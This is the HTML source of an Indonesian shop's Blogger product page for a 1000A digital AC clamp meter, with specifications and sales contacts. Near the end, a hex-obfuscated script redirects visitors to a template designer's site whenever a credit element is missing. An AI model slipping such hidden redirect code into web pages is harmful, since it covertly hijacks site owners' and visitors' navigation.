<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7' property='v:title' rel='v:url'>Perangkat Listrik</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 19 Januari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-01-19T18:11:00-08:00'>Januari 19, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?max-results=7' rel='tag'>
Perangkat Listrik</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-4448014927283110806'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEj02UWDxD__nQ4n8OMUvHF5CBC97KQN-3AQ_SSRPAx1wlzh5DHnpbgtBf4AcVs0LeROVVAzog75XDNjFg61BM_mcsLhwofQAwLPnFeMbXKhp9Xbg5p1QECvG6hY0IClqJfHzNxlgM_q101Vlpa72N4qZSyl5jNydkABs1O5AcT0LG1-wMErKqSRw4_R2g=s16000" title="Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
- Function Range Accuracy<br />
- AC Current 20/200A (2.0% rdg + 5 dgts)<br />
- 1000A (2.0% rdg + 7 dgts)<br />
- AC Voltage 750V (1.0% rdg + 5 dgts)<br />
- DC Voltage 1000V (1.0% rdg + 2 dgts)<br />
- Input Impedance 10M (AC and DC Voltage)<br />
- Resistance 200/2000 (1.0% rdg + 3 dgts)<br />
- Temperature -40C ~ 0C (1.0% rdg + 6 dgts)<br />
- 0C ~ 400C (1.0% rdg + 3 dgts)<br />
- 400C ~ 750C (1.0% rdg + 5 dgts)<br />
- Continuity If continuity exists 30, built in buzzer will sound.<br />
- Display 3 digits, 1999 counts<br />
- Battery 9V<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Stock Digital AC Clamp Meter 1000A with Temperature Function Constant, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/01/hot sale dmm 600-iv tru rms digital multimeter 600v-water proof.html
">Hot Sale DMM 600-IV True RMS Digital Multimeter 600V-Water Proof</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/ready constant 260w 3 phase digital power clamp meter.html
">Ready Constant 260W 3 Phase Digital Power Clamp Meter</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/ready stock digital ac clamp meter 600a constant ac.html
">Raedy Stock Digital AC Clamp Meter 600A Constant AC</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Perangkat Listrik?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/01/jual%20constant%20adc600%20digital%20ac.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=4448014927283110806&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/4448014927283110806/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
